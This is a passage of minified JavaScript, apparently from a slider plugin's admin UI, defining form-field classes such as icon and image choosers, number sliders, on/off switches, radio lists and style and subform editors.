i(i){this.element=t("#"+i),this.parent=this.element.parent(),c.FormElement.prototype.constructor.call(this),this.parent.find(".n2_field_chooser__clear").on("click",this.clear.bind(this)),this.parent.find(".n2_field_chooser__choose").on("click",this.openModal.bind(this)),this.$preview=this.parent.find(".n2_field_icon__preview").on("click",this.openModal.bind(this)),this.updateIsEmpty()}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.isEmpty=function(t){return""===t},i.prototype.clear=function(e){e.preventDefault(),this.val("")},i.prototype.insideChange=function(t){this.updatePreview(t),this.element.val(t),this.updateIsEmpty(),this.triggerInsideChange()},i.prototype.openModal=function(e){e&&e.preventDefault(),c.Icons.showModal(this.setIcon.bind(this),this.element.val())},i.prototype.val=function(t){this.element.val(t),this.updatePreview(t),this.updateIsEmpty(),this.triggerOutsideChange()},i.prototype.setIcon=function(t){this.val(t)},i.prototype.updateIsEmpty=function(){this.parent.toggleClass("n2_field_chooser--empty",this.isEmpty(this.element.val()))},i.prototype.updatePreview=function(t){var i=c.Icons.render(t);i?this.$preview.html('<i class="n2i '+i.class+'">'+i.ligature+"</i>"):this.$preview.html("")},i.prototype.focus=function(t){t&&this.openModal()},i})),c.d("FormElementImageList",["$","FormElement"],(function(){var t=c.$;function i(i,s,n){if(this.id=i,this.element=t("#"+i),this.$parent=this.element.parent(),this.$preview=this.$parent.find(".n2_field_image_list__preview"),this.$fields=this.$parent.find(".n2_field_image_list__fields"),this.$fields.length&&(this.field=this.$fields.find('input[type="text"]').data("field"),this.field.element.on("outsideChange",function(){var t=this.element.val();this.markSelected(t),this.renderPreview(t)}.bind(this))),this.$popover=!1,this.parameters=d({width:120,column:3,hasDisabled:!1,options:[]},s),this.realItemWidth=this.parameters.width+10,this.relatedFields=!1,n!==r&&n.length){this.relatedFields=t("");for(var h=0;h<n.length;h++)this.relatedFields=this.relatedFields.add(t('[data-field="'+n[h]+'"]'));this.relatedFields.toggleClass("n2_form_element--hidden",this.isOff(this.element.val()))}c.FormElement.prototype.constructor.call(this),this.$parent.on("click",this.toggle.bind(this)),this.renderPreview(this.element.val())}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.stopPropagation=function(e){return e.originalEvent["handled"+this.id]!==r||(e.originalEvent["handled"+this.id]=!0,!1)},i.prototype.toggle=function(e){this.$parent.hasClass("n2_field_image_list--focus")?this.blur(e):this.focus(e)},i.prototype.focus=function(e){this.stopPropagation(e)||(this.$parent.addClass("n2_field_image_list--focus"),t("body").on("click."+this.id,this.blur.bind(this)),this.buildPopover(),this.markSelected(this.element.val()))},i.prototype.blur=function(e){this.stopPropagation(e)||(this.$parent.removeClass("n2_field_image_list--focus"),t("body").off("click."+this.id))},i.prototype.isOff=function(t){return"-1"===t},i.prototype.buildPopover=function(){if(!this.$popover){this.items={},this.$popover=t('<div class="n2_field_image_list__popover"></div>').on("click",this.stopPropagation.bind(this));var i=t('<div class="n2_field_image_list__popover_items"></div>').css("width",(this.realItemWidth+20)*this.parameters.column+"px").appendTo(this.$popover);for(var s in this.parameters.options){this.items[s]=t('<div class="n2_field_image_list__popover_item"></div>').css("width",this.realItemWidth+"px").on("click",this.selectOption.bind(this,s)).appendTo(i);var n=t('<div class="n2_field_image_list__popover_item_image"></div>').appendTo(this.items[s]);this.loadImage(this.parameters.options[s].url,n),this.parameters.options[s].label!==r&&t('<div class="n2_field_image_list__popover_item_label"></div>').text(this.parameters.options[s].label).appendTo(this.items[s])}this.parameters.hasDisabled&&(this.parameters.options[-1]={url:""},this.items[-1]=t('<div class="n2_field_image_list__popover_item"></div>').on("click",this.selectOption.bind(this,"-1")).append(t('<div class="n2_field_image_list__popover_item_disabled"></div>').text(n2_("Disabled"))).appendTo(i)),this.$fields.appendTo(this.$popover),this.$parent.append(this.$popover),this.$items=this.$popover.find(".n2_field_image_list__popover_item")}},i.prototype.selectOption=function(t,e){this.setValue(t),this.markSelected(t),this.renderPreview(t),this.triggerOutsideChange(),this.blur(e)},i.prototype.setValue=function(t){this.element.val(t),this.relatedFields&&this.relatedFields.toggleClass("n2_form_element--hidden",this.isOff(t))},i.prototype.markSelected=function(t){this.$items.removeClass("n2_field_image_list__popover_item--selected"),this.field&&""!==this.field.element.val()||this.items[t].addClass("n2_field_image_list__popover_item--selected")},i.prototype.renderPreview=function(i){var s,n;this.$preview.html(""),this.field&&""!==this.field.element.val()?s=nextend.imageHelper.fixed(this.field.element.val()):"-1"!==i&&this.parameters.options[i]!==r&&(s=this.parameters.options[i].url,n=this.parameters.options[i].label),s!==r?(this.loadImage(s,this.$preview),n&&t('<div class="n2_field_image_list__preview_label"></div>').text(n).appendTo(this.$preview)):t('<div class="n2_field_image_list__preview_label"></div>').text(n2_("Disabled")).appendTo(this.$preview)},i.prototype.insideChange=function(t){this.parameters.options[t]!==r&&(this.setValue(t),this.markSelected(t),this.renderPreview(t),this.triggerInsideChange())},i.prototype.loadImage=function(i,s){this.getImage(i,"94b2c1").done((function(i){t('<img alt="" src="'+i+'">').prependTo(s)}))},i.prototype.getCurrentImage=function(t){return this.getImage(this.parameters.options[this.element.val()].url,t)},i.prototype.getImage=function(i,s){var n=t.Deferred();return"svg"===i.split("?")[0].split(".").pop()?t.ajax({url:i,method:"GET",dataType:"text",data:{},success:function(t){var i=t.replace(/fill="#FFF"/gi,'fill="#'+s.substr(0,6)+'"').replace('opacity="1"','opacity="'+N2Color.hex2alpha(s)+'"');n.resolve("data:image/svg+xml;base64,"+btoa(i))}.bind(this)}):n.resolve(i),n},i})),c.d("FormElementImage",["$","FormElementText"],(function(){var t=c.$;function i(i,s){c.FormElementText.prototype.constructor.call(this,i),this.parameters=d({alt:!1},s),this.preview=this.parent.find(".n2_field_text_image__preview").on("click",this.open.bind(this)),this.element.on("nextendChange",this.makePreview.bind(this)),this.parent.find(".n2_field_text__choose").on("click",this.open.bind(this)),this.parent.find(".n2_field_text__clear").on("click",this.clear.bind(this)),this.$sizeLabel=t('<div class="n2_field_text_image__size_label"></div>').appendTo(this.parent),this.refreshSizeLabel()}return i.prototype=Object.create(c.FormElementText.prototype),i.prototype.constructor=i,i.prototype.clear=function(e){e.preventDefault(),this.val("")},i.prototype.val=function(i,s){(s=d({alt:!1},s)).alt&&""!==s.alt&&this.parameters.alt&&""!==this.parameters.alt&&t("#"+this.parameters.alt).val(s.alt).trigger("change"),this.element.val(i),this.change()},i.prototype.makePreview=function(){var t=this.element.val();"{"===t.substr(0,1)?this.preview.css("background-image",""):this.preview.css("background-image","url("+nextend.imageHelper.fixed(t)+")"),this.refreshSizeLabel()},i.prototype.open=function(e){e&&e.preventDefault(),nextend.imageHelper.openLightbox(this.val.bind(this))},i.prototype.focus=function(t){t&&this.open()},i.prototype.refreshSizeLabel=function(){this.$sizeLabel.removeClass("n2_field_text_image__size_label--visible");var t=this.element.val();if(""!==t&&"{"!==t.substr(0,1)){var i=new Image;i.addEventListener("load",function(){i.naturalWidth&&i.naturalHeight&&this.$sizeLabel.text(i.naturalWidth+"x"+i.naturalHeight).addClass("n2_field_text_image__size_label--visible")}.bind(this)),i.src=nextend.imageHelper.fixed(t)}},i})),c.d("FormElementImageManager",["$","FormElement"],(function(){var t=c.$;function i(i,s){this.element=t("#"+i),this.parent=this.element.parent(),t("#"+i+"_manage").on("click",this.show.bind(this)),this.parameters=s,this.imageField=this.element.data("field"),c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.show=function(e){e.preventDefault();var t=this.element.val();""===t?c.Notification.error(n2_("Image field can not be empty!")):nextend.imageManager.show(t,this.save.bind(this))},i.prototype.save=function(){},i.prototype.insideChange=function(t){this.element.val(t),this.updateIsEmpty(),this.triggerInsideChange()},i.prototype.updateIsEmpty=function(){this.parent.toggleClass("n2_field_text--empty",this.isEmpty(this.element.val()))},i.prototype.isEmpty=function(t){return""===t},i})),c.d("FormElementLayerWindowFocus",["$","UIDragTooltip"],(function(){var t=c.$,i=new c.UIDragTooltip("Focus");function n(i,s){this.$field=t("#"+i).on("mousedown",this.onMouseDown.bind(this)),this.onMouseMoveCallback=this.onMouseMove.bind(this),this.onMouseUpCallback=this.onMouseUp.bind(this),this.$image=this.$field.find(".n2_field_layer_window_focus__image").on({error:function(){this.$image.attr("src",nextend.imageHelper.fixed("$system$/images/placeholder/image.png"))}.bind(this)}),this.$dot=t('<div class="n2_field_layer_window_focus__dot"></div>').on("mouseenter",this.onMouseEnter.bind(this)).appendTo(this.$field),this.options=d({image:"",focusX:"",focusY:""},s),this.$imageField=t("#"+this.options.image).on("nextendChange",this.onImageChange.bind(this)),this.imageField=this.$imageField.data("field"),this.$focusXField=t("#"+this.options.focusX).on("nextendChange",this.onFocusXChange.bind(this)),this.focusXField=this.$focusXField.data("field"),this.$focusYField=t("#"+this.options.focusY).on("nextendChange",this.onFocusYChange.bind(this)),this.focusYField=this.$focusYField.data("field")}return n.prototype.onImageChange=function(){var t=nextend.imageHelper.fixed(nextend.currentEditor.generator.fill(this.$imageField.val()));this.image!==t&&(this.image=t,this.$image.attr("src",this.image))},n.prototype.onFocusXChange=function(){var t=this.$focusXField.val();t!==this.focusX&&(this.focusX=t,this.$dot.css("left",this.focusX+"%"))},n.prototype.onFocusYChange=function(){var t=this.$focusYField.val();t!==this.focusY&&(this.focusY=t,this.$dot.css("top",this.focusY+"%"))},n.prototype.onMouseDown=function(e){this.context={originalFocusX:this.$focusXField.val(),originalFocusY:this.$focusYField.val()},c.History.get().off(),i.dragShow(),this.onMouseMove(e),s.addEventListener("mousemove",this.onMouseMoveCallback),s.addEventListener("mouseup",this.onMouseUpCallback)},n.prototype.onMouseMove=function(e){e.preventDefault();var t=this.$field[0].getBoundingClientRect(),s=Math.max(Math.min(Math.round((e.clientX-t.left)/t.width*100),100),0),n=Math.max(Math.min(Math.round((e.clientY-t.top)/t.height*100),100),0);this.$focusXField.val(s).trigger("change"),this.$focusYField.val(n).trigger("change"),i.dragUpdate(e,"X: "+s+"%<br>Y: "+n+"%")},n.prototype.onMouseUp=function(e){this.$focusXField.val(this.context.originalFocusX).trigger("change"),this.$focusYField.val(this.context.originalFocusY).trigger("change"),c.History.get().on(),i.dragHide(),s.removeEventListener("mousemove",this.onMouseMoveCallback),s.removeEventListener("mouseup",this.onMouseUpCallback),this.onMouseMove(e),delete this.context},n.prototype.onMouseEnter=function(e){i.hoverShow(e,function(){return"X: "+this.$focusXField.val()+"%<br>Y: "+this.$focusYField.val()+"%"}.bind(this)),this.$dot.on({"mousemove.tooltip":function(e){i.hoverUpdatePosition(e)},"mouseleave.tooltip":function(){this.timeout&&(a(this.timeout),delete this.timeout),this.$dot.off(".tooltip"),i.hoverHide()}.bind(this)})},n})),c.d("FormElementList",["$","FormElement"],(function(){var t=c.$;function i(i,s){if(this.separator="||",this.options=d({relatedFields:[],relatedValueFields:[],relatedAttribute:""},s),this.element=t("#"+i).on("change",this.onHiddenChange.bind(this)),this.select=t("#"+i+"_select").on("change",this.onChange.bind(this)),this.relatedFields=!1,this.options.relatedFields.length){this.relatedFields=t("");for(var n=0;n<this.options.relatedFields.length;n++)this.relatedFields=this.relatedFields.add(t('[data-field="'+this.options.relatedFields[n]+'"]'));this.relatedFields.toggleClass("n2_form_element--hidden",this.isOff(this.element.val()))}if(this.relatedValueFields=!1,this.options.relatedValueFields.length){var h=this.element.val();this.relatedValueFields=t("");for(n=0;n<this.options.relatedValueFields.length;n++)for(var r,o=0;o<this.options.relatedValueFields[n].field.length;o++)(r=t('[data-field="'+this.options.relatedValueFields[n].field[o]+'"]').data("show-values",this.options.relatedValueFields[n].values)).toggleClass("n2_form_element--hidden",-1===this.options.relatedValueFields[n].values.indexOf(h)),this.relatedValueFields=this.relatedValueFields.add(r)}if(""!==this.options.relatedAttribute){var a=t("#n2-admin").attr("data-"+this.options.relatedAttribute,this.element.val());this.element.on("nextendChange",function(){a.attr("data-"+this.options.relatedAttribute,this.element.val())}.bind(this))}c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.onHiddenChange=function(){var t=this.element.val();t&&t!==this.select.val()&&this.insideChange(t)},i.prototype.onChange=function(){var t=this.select.val();null!==t&&"object"==typeof t&&(t=t.join(this.separator)),this.setHiddenValue(t),this.triggerOutsideChange()},i.prototype.insideChange=function(t){"object"==typeof t?(this.select.val(t),t=t.join("||")):this.select.val(t),this.setHiddenValue(t),this.triggerInsideChange()},i.prototype.setHiddenValue=function(i){this.element.val(i),this.relatedFields&&this.relatedFields.toggleClass("n2_form_element--hidden",this.isOff(i)),this.relatedValueFields&&this.relatedValueFields.each((function(){var s=t(this);s.toggleClass("n2_form_element--hidden",-1===s.data("show-values").indexOf(i))}))},i.prototype.isOff=function(t){return""==t||"0"==t||"off"==t},i.prototype.setOptions=function(i){for(var s in this.select.html(""),i)t('<option value="'+s+'"></option>').text(i[s]).appendTo(this.select)},i})),c.d("FormElementMarginPadding",["FormElementMixed"],(function(){function t(t,i,s){this.linkedValues=!1,c.FormElementMixed.prototype.constructor.apply(this,arguments),this.$field=this.element.parent(),this.$field.find(".n2_field_margin_padding__pre_label").on("click",function(e){e.preventDefault(),this.linkedValues=!this.linkedValues,this.$field.toggleClass("n2_field_margin_padding--linked-values",this.linkedValues),this.linkedValues&&this.elements[0].trigger("change")}.bind(this)),this.refresh()}return t.prototype=Object.create(c.FormElementMixed.prototype),t.prototype.constructor=t,t.prototype.onFieldChange=function(){if(this.linkedValues)for(var t=this.elements[0].val(),i=1;i<4;i++)this.elements[i].data("field").insideChange(t);this.element.val(this.getValue()),this.triggerOutsideChange()},t.prototype.insideChange=function(t){c.FormElementMixed.prototype.insideChange.apply(this,arguments),this.refresh()},t.prototype.refresh=function(){this.linkedValues=!0;for(var t=this.elements[0].val(),i=1;i<4;i++)if(t!==this.elements[i].val()){this.linkedValues=!1;break}this.$field.toggleClass("n2_field_margin_padding--linked-values",this.linkedValues)},t.prototype.relatedFieldsOff=function(){return"0|*|0|*|0|*|0"===this.element.val()},t.prototype.isEmpty=function(t){return"|*||*||*|"===t||"0|*|0|*|0|*|0"===t},t})),c.d("FormElementMixed",["$","FormElement"],(function(){var t=c.$;function i(i,s,n){this.element=t("#"+i),this.elements=[];for(var h=0;h<s.length;h++)this.elements.push(t("#"+s[h]).on("outsideChange",this.onFieldChange.bind(this)));this.separator=n,c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.onFieldChange=function(){this.element.val(this.getValue()),this.triggerOutsideChange()},i.prototype.insideChange=function(t){this.element.val(t);for(var i=t.split(this.separator),s=0;s<this.elements.length;s++)this.elements[s].data("field").insideChange(i[s]);this.triggerInsideChange()},i.prototype.getValue=function(){for(var t=[],i=0;i<this.elements.length;i++)t.push(this.elements[i].val());return t.join(this.separator)},i})),c.d("FormElementNumberSlider",["$"],(function(){var t=c.$;function i(i,s){this.localChange=!1,this.element=t("#"+i),this.$parent=this.element.parent().on({"mouseenter.n2slider":this.startSlider.bind(this,s)});var n=this.$parent.siblings(".n2_field_unit").find("> input");if(s.units&&n.length){var h=s.units;n.on("nextendChange",function(){s.min=h[n.val()+"Min"],s.max=h[n.val()+"SliderMax"],this.slider&&(this.uiSlider.setOption("min",s.min),this.uiSlider.setOption("max",s.max))}.bind(this))}}return i.prototype.startSlider=function(i,e){if(this.element.parent().off(".n2slider"),!this.slider){var s=t('<div class="n2_field_number__slider"></div>').appendTo(this.$parent),n=t('<div class="n2_field_number__slider_inner"></div>').appendTo(s);this.slider=t("<div></div>").appendTo(n).removeAttr("slide").prop("slide",!1),this.uiSlider=new c.UISlider(this.slider,d({start:function(){this.element.parent().addClass("n2-active")}.bind(this),stop:function(){this.element.parent().removeClass("n2-active")}.bind(this),sliding:function(e,t){this.localChange=!0,this.element.val(t.value).trigger("change"),this.localChange=!1}.bind(this)},i)),this.slider[0].slide!==r&&(this.slider[0].slide=null),this.element.on("nextendChange",function(){if(!this.localChange){var t=parseFloat(this.element.val());isFinite(t)&&this.uiSlider.setOption("value",t)}}.bind(this))}this.uiSlider.setOption("value",parseFloat(this.element.val()))},i})),c.d("FormElementNumber",["$","FormElement"],(function(){var t=c.$;function i(i,s,n,h){this.min=s,this.max=n,this.element=t("#"+i).on({focus:this._focus.bind(this),blur:this.blur.bind(this),change:this.change.bind(this)}),this.parent=this.element.parent();var r=this.parent.siblings(".n2-form-element-units").find("> input");h&&r.length&&r.on("nextendChange",function(){this.min=h[r.val()+"Min"],this.max=h[r.val()+"Max"]}.bind(this)),c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype._focus=function(){this.parent.addClass("n2_field_text--focus"),this.element.on("keypress.n2-text",function(e){13===e.which&&(this.element.off("keypress.n2-text"),this.element.trigger("blur"))}.bind(this))},i.prototype.blur=function(){this.parent.removeClass("n2_field_text--focus")},i.prototype.change=function(){var t=this.validate(this.element.val());!0===t?this.triggerOutsideChange():this.element.val(t).trigger("change")},i.prototype.insideChange=function(t){var i=this.validate(t);!0===i?this.element.val(t):this.element.val(i),this.triggerInsideChange()},i.prototype.validate=function(t){if(t!==r&&t.length>0&&"{"===t.charAt(0))return!0;var i=parseFloat(t);return isNaN(i)&&(i=0),(i=Math.max(this.min,Math.min(this.max,i)))+""===t||i},i.prototype.relatedFieldsOff=function(){return 0===parseInt(this.element.val())},i.prototype.isEmpty=function(t){return""===t||0===t},i})),c.d("FormElementOnoff",["$","FormElement"],(function(){var t=c.$;function i(i,s){for(var n in this.element=t("#"+i),this.options=d({values:{0:0,1:1},relatedFieldsOff:[],relatedFieldsOn:[],relatedAttribute:""},s),this.options.valuesDict={},this.options.values)this.options.valuesDict[this.options.values[n]]=n;if(this.options.relatedFieldsOff.length){this.relatedFieldsOff=t("");for(var h=0;h<this.options.relatedFieldsOff.length;h++)this.relatedFieldsOff=this.relatedFieldsOff.add(t('[data-field="'+this.options.relatedFieldsOff[h]+'"]'))}else this.relatedFieldsOff=!1;if(this.options.relatedFieldsOn.length){this.relatedFieldsOn=t("");for(h=0;h<this.options.relatedFieldsOn.length;h++)this.relatedFieldsOn=this.relatedFieldsOn.add(t('[data-field="'+this.options.relatedFieldsOn[h]+'"]'))}else this.relatedFieldsOn=!1;if(""!==this.options.relatedAttribute){var r=t("#n2-admin");r.attr("data-"+this.options.relatedAttribute,this.element.val()),this.element.on("nextendChange",function(){r.attr("data-"+this.options.relatedAttribute,this.element.val())}.bind(this))}this.onoff=this.element.parent().on({click:this.switch.bind(this),keydown:function(e){32===e.keyCode&&(e.stopPropagation(),e.preventDefault(),this.onoff.trigger("click"))}.bind(this)}),this.options.values[this.element.val()]?this.syncOn():this.syncOff(),c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.switch=function(){var t=this.options.values[this.element.val()]?0:1;this.element.val(this.options.valuesDict[t]),this.setSelected(t),this.triggerOutsideChange()},i.prototype.insideChange=function(t){var i=this.options.values[t];this.element.val(this.options.valuesDict[i]),this.setSelected(i),this.triggerInsideChange()},i.prototype.setSelected=function(t){t?this.syncOn():this.syncOff()},i.prototype.syncOff=function(){this.onoff.removeClass("n2_field_onoff--on").attr("aria-checked","false"),this.relatedFieldsOff&&this.relatedFieldsOff.removeClass("n2_form_element--hidden"),this.relatedFieldsOn&&this.relatedFieldsOn.addClass("n2_form_element--hidden")},i.prototype.syncOn=function(){this.onoff.addClass("n2_field_onoff--on").attr("aria-checked","true"),this.relatedFieldsOff&&this.relatedFieldsOff.addClass("n2_form_element--hidden"),this.relatedFieldsOn&&this.relatedFieldsOn.removeClass("n2_form_element--hidden")},i})),c.d("FormElementRadio",["$","FormElement"],(function(){var t=c.$;function i(i,s,n){if(this.element=t("#"+i),this.values=s,this.relatedFields=!1,n!==r&&n.length){this.relatedFields=t("");for(var h=0;h<n.length;h++)this.relatedFields=this.relatedFields.add(t('[data-field="'+n[h]+'"]'));this.relatedFields.toggleClass("n2_form_element--hidden",this.isOff(this.element.val()))}this.parent=this.element.parent(),this.options=this.parent.find(".n2_field_radio__option");for(h=0;h<this.options.length;h++)this.options.eq(h).on("click",this.click.bind(this));c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.click=function(e){this.changeSelectedIndex(this.options.index(e.currentTarget))},i.prototype.changeSelectedIndex=function(t){var i=this.values[t];this.setValue(i),this.setSelected(t),this.triggerOutsideChange()},i.prototype.insideChange=function(t,i){var s=this.values.indexOf(t);-1===s&&(s=this.partialSearch(t)),-1===s&&i!==r&&(s=this.addOption(t,i)),-1!==s?(this.setValue(this.values[s]),this.setSelected(s),this.triggerInsideChange()):this.options.eq(0).trigger("click")},i.prototype.setSelected=function(t){this.options.removeClass("n2_field_radio__option--selected"),this.options.eq(t).addClass("n2_field_radio__option--selected")},i.prototype.partialSearch=function(t){t=t.replace(/^.*[\\\/]/,"");for(var i=0;i<this.values.length;i++)if(-1!==this.values[i].indexOf(t))return i;return-1},i.prototype.addOption=function(t,i){var s=this.values.push(t)-1;return i.appendTo(this.parent).on("click",this.click.bind(this)),this.options=this.options.add(i),s},i.prototype.addTabOption=function(i,s){var n=this.values.push(i)-1,h=t('<div class="n2_field_radio__option">'+s+"</div>").insertAfter(this.options.last()).on("click",this.click.bind(this));return this.options=this.options.add(h),n},i.prototype.removeTabOption=function(t){var i=this.values.indexOf(t),s=this.options.eq(i);this.options=this.options.not(s),s.remove(),this.values.splice(i,1)},i.prototype.moveTab=function(t,i){},i.prototype.setValue=function(t){this.element.val(t),this.relatedFields&&this.relatedFields.toggleClass("n2_form_element--hidden",this.isOff(t))},i.prototype.isOff=function(t){return""===t||"0"===t||0===t||"off"===t},i})),c.d("FormRelatedFields",["$"],(function(){var t=c.$;function i(i,s){this.$field=t("#"+i),this.options=d({relatedFieldsOn:[],relatedFieldsOff:[]},s),this.field=this.$field.data("field"),this.field&&this.field.relatedFieldsOff!==r?this.fieldChanged=this.fieldChangedCallback:this.fieldChanged=this.fieldChangedSimple,this.$field.on("nextendChange",this.fieldChanged.bind(this)),this.relatedFieldsOn=t("");for(var n=0;n<this.options.relatedFieldsOn.length;n++)this.relatedFieldsOn=this.relatedFieldsOn.add(t('[data-field="'+this.options.relatedFieldsOn[n]+'"]'));this.relatedFieldsOff=t("");for(n=0;n<this.options.relatedFieldsOff.length;n++)this.relatedFieldsOff=this.relatedFieldsOff.add(t('[data-field="'+this.options.relatedFieldsOff[n]+'"]'));this.fieldChanged()}return i.prototype.fieldChangedSimple=function(){var t=this.$field.val(),i=this.field.isEmpty(t);this.relatedFieldsOn.toggleClass("n2_form_element--hidden",i),this.relatedFieldsOff.toggleClass("n2_form_element--hidden",!i)},i.prototype.fieldChangedCallback=function(){var t=this.field.relatedFieldsOff();this.relatedFieldsOn.toggleClass("n2_form_element--hidden",t),this.relatedFieldsOff.toggleClass("n2_form_element--hidden",!t)},i})),c.d("FormElementRichText",["$","FormElementText"],(function(){var t=c.$;function i(t){c.FormElementText.prototype.constructor.apply(this,arguments),this.parent.find(".n2_field_textarea_rich__button").on("click",this.onButtonClick.bind(this))}return i.prototype=Object.create(c.FormElementText.prototype),i.prototype.constructor=i,i.prototype.onButtonClick=function(e){switch(t(e.currentTarget).data("action")){case"bold":this.bold();break;case"italic":this.italic();break;case"link":this.link()}},i.prototype.bold=function(){this.wrapText("<b>","</b>")},i.prototype.italic=function(){this.wrapText("<i>","</i>")},i.prototype.link=function(){this.wrapText('<a href="#">',"</a>")},i.prototype.wrapText=function(t,i){var s=this.element,n=s.val().length,h=s[0].selectionStart,r=s[0].selectionEnd,o=t+s.val().substring(h,r)+i;s.val(s.val().substring(0,h)+o+s.val().substring(r,n)),this.triggerOutsideChange(),this.element.focus(),s[0].selectionEnd=r+t.length+i.length},i})),c.d("FormElementSelectIcon",["$","FormElement"],(function(){var t=c.$;function i(i,s){if(this.options=d({relatedFields:[],relatedValueFields:[]},s),this.element=t("#"+i),this.$parent=this.element.parent(),this.$options=this.$parent.find(".n2_field_select_icon__option").on("click",this.onSelect.bind(this)),this.relatedFields=!1,this.options.relatedFields.length){this.relatedFields=t("");for(var n=0;n<this.options.relatedFields.length;n++)this.relatedFields=this.relatedFields.add(t('[data-field="'+this.options.relatedFields[n]+'"]'));this.relatedFields.toggleClass("n2_form_element--hidden",this.isOff(this.element.val()))}if(this.relatedValueFields=!1,this.options.relatedValueFields.length){var h=this.element.val();this.relatedValueFields=t("");for(n=0;n<this.options.relatedValueFields.length;n++)for(var r,o=0;o<this.options.relatedValueFields[n].field.length;o++)(r=t('[data-field="'+this.options.relatedValueFields[n].field[o]+'"]').data("show-values",this.options.relatedValueFields[n].values)).toggleClass("n2_form_element--hidden",-1===this.options.relatedValueFields[n].values.indexOf(h)),this.relatedValueFields=this.relatedValueFields.add(r)}c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.onSelect=function(e){var i=t(e.currentTarget);i.data("value")!==this.element.val()&&(this.$options.removeClass("n2_field_select_icon__option--selected"),i.addClass("n2_field_select_icon__option--selected"),this.setHiddenValue(i.data("value")),this.triggerOutsideChange())},i.prototype.insideChange=function(t){this.$options.removeClass("n2_field_select_icon__option--selected"),this.$options.filter('[data-value="'+t+'"]').addClass("n2_field_select_icon__option--selected"),this.setHiddenValue(t),this.triggerInsideChange()},i.prototype.setHiddenValue=function(i){this.element.val(i),this.relatedFields&&this.relatedFields.toggleClass("n2_form_element--hidden",this.isOff(i)),this.relatedValueFields&&this.relatedValueFields.each((function(){var s=t(this);s.toggleClass("n2_form_element--hidden",-1===s.data("show-values").indexOf(i))}))},i})),c.d("FormElementSkin",["$","FormElement"],(function(){var t=c.$;function i(i,s,n,h){this.element=t("#"+i),this.preId=s,this.skins=n,this.list=this.element.data("field"),this.fixedMode=h,this.firstOption=this.list.select.find("option").eq(0),this.originalText=this.firstOption.text(),this.element.on("outsideChange",this.onSkinSelect.bind(this)),c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.onSkinSelect=function(){var i=this.element.val();if("0"!==i){for(var s in i=this.skins[i].settings)if(i.hasOwnProperty(s)){var n=t("#"+this.preId+s);if(n.length)n.data("field").insideChange(i[s])}this.fixedMode||(this.changeFirstOptionText(n2_("Done")),this.list.insideChange("0"),o(this.changeFirstOptionText.bind(this,this.originalText),3e3))}},i.prototype.changeFirstOptionText=function(t){this.firstOption.text(t)},i.prototype.insideChange=function(t){this.element.val(t),this.list.insideChange(t)},i})),c.d("FormElementStyleHidden",["$","FormElement"],(function(){var t=c.$;function i(i,s){this.element=t("#"+i),this.parameters=d({mode:"",label:""},s),c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return this.parameters.label},i.prototype.save=function(e,t){this.val(t)},i.prototype.val=function(t){this.element.val(t),this.triggerOutsideChange()},i.prototype.insideChange=function(t){this.element.val(t),this.triggerInsideChange()},i.prototype.renderStyle=function(){return c.CSSRendererStyle.addCSS("",c.CSSRendererStyle.getClass(),this.element.val(),c.CSSRendererStyle.rendererModes[this.parameters.mode])},i})),c.d("FormElementStyle",["$","FormElement"],(function(){var t=c.$;function i(i,s){this.element=t("#"+i),this.parent=this.element.parent(),this.parameters=d({mode:"",label:"",font:"",font2:"",style2:"",preview:""},s),c.FormElement.prototype.constructor.call(this),this.parent.on("click",this.show.bind(this))}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return this.parameters.label},i.prototype.show=function(e){e.preventDefault(),""!==this.parameters.font&&nextend.styleManager.setConnectedFont(this.parameters.font),""!==this.parameters.font2&&nextend.styleManager.setConnectedFont2(this.parameters.font2),""!==this.parameters.style2&&nextend.styleManager.setConnectedStyle(this.parameters.style2),nextend.styleManager.setFieldID(this.element.attr("id")),nextend.styleManager.show(this.element.val(),this.save.bind(this),{previewMode:this.parameters.mode,previewHTML:this.parameters.preview})},i.prototype.save=function(e,t){this.val(t)},i.prototype.val=function(t){this.element.val(t),this.triggerOutsideChange()},i.prototype.insideChange=function(t){this.element.val(t),this.triggerInsideChange()},i.prototype.renderStyle=function(){return c.CSSRendererStyle.addCSS("",c.CSSRendererStyle.getClass(),this.element.val(),c.CSSRendererStyle.rendererModes[this.parameters.mode])},i})),c.d("FormElementSubformIcon",["$","FormElement"],(function(){var t=c.$;function i(i,s,n,h){this.id=i,this.ajaxUrl=s,this.element=t("#"+i).data("field",this),this.$parent=this.element.parent(),this.$targetContainer=t("#"+n),this.originalValue=h,this.form=this.element.closest("form"),this.$options=this.$parent.find(".n2_field_subform_icon__option").on("click",this.selectOption.bind(this)),c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.selectOption=function(e){var i=t(e.currentTarget),s=i.data("value");this.$options.removeClass("n2_field_subform_icon__option--selected"),i.addClass("n2_field_subform_icon__option--selected"),this.element.val(s),this.triggerOutsideChange(),this.loadSubform(s)},i.prototype.loadSubform=function(t){var i={values:[],value:t};t===this.originalValue&&(i.values=this.form.data("form").values),c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl),data:i,dataType:"json"}).done(this.load.bind(this))},i.prototype.load=function(t){this.$targetContainer.html(t.data.html),eval(t.data.scripts),c.FormTipManager.add(this.$targetContainer)},i})),c.d("FormElementSubformImage",["$","FormElement"],(function(){var t=c.$;function 